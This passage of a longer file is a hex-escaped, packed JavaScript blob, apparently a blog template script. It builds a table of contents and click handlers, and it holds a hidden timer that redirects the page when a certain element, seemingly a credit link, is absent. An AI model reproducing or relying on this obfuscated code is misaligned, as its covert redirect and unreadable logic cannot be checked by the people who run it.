5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\